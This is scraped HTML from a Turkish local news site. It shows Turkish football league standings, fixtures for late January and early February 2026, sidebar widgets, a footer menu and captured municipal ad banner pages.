			<td>8</td>
			<td>30</td>
			<td>29</td>
			<td class="point">23</td>
			<td>+1</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>21</td>
			<td>5</td>
			<td>10</td>
			<td>6</td>
			<td>30</td>
			<td>30</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>15</td>
			<td>Somaspor</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>19</td>
			<td>47</td>
			<td class="point">15</td>
			<td>-28</td>
		</tr><tr>
			<td>16</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>21</td>
			<td>4</td>
			<td>14</td>
			<td>3</td>
			<td>22</td>
			<td>61</td>
			<td class="point">12</td>
			<td>-39</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>21</td>
			<td>1</td>
			<td>19</td>
			<td>1</td>
			<td>9</td>
			<td>102</td>
			<td class="point">4</td>
			<td>-93</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>75</td>
			<td class="point">43</td>
			<td>-67</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Etimesgut Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>23</td>
			<td>9</td>
			<td class="point">37</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>İnegöl Kafkas GK</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>29</td>
			<td>15</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>30</td>
			<td>17</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>18</td>
			<td>9</td>
			<td>3</td>
			<td>6</td>
			<td>22</td>
			<td>15</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>18</td>
			<td>8</td>
			<td>6</td>
			<td>4</td>
			<td>25</td>
			<td>19</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>26</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Silivrispor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>24</td>
			<td>23</td>
			<td class="point">25</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Bulvarspor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>23</td>
			<td>25</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Kestel Çilekspor</td>
			<td>18</td>
			<td>6</td>
			<td>10</td>
			<td>2</td>
			<td>16</td>
			<td>24</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>12</td>
			<td>İnkılap FSK</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>13</td>
			<td>21</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>Çankaya SK</td>
			<td>18</td>
			<td>4</td>
			<td>7</td>
			<td>7</td>
			<td>18</td>
			<td>21</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>18</td>
			<td>4</td>
			<td>12</td>
			<td>2</td>
			<td>11</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-13</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>18</td>
			<td>3</td>
			<td>11</td>
			<td>4</td>
			<td>13</td>
			<td>29</td>
			<td class="point">13</td>
			<td>-16</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>2</td>
			<td>13</td>
			<td>38</td>
			<td class="point">8</td>
			<td>-25</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Kayserispor ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Galatasaray ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor - Fenerbahçe</td>
			<td>Fenerbahçe ligdeki son 19 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor (H:1)</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Serik Spor (H:1)</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Adana Demirspor (H:1)</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor - Ümraniyespor</td>
			<td>Esenler Erokspor ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Esenler Erokspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 31/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 790
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=c1b04822a0&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/c36w1pejwvkso8k.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 790
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
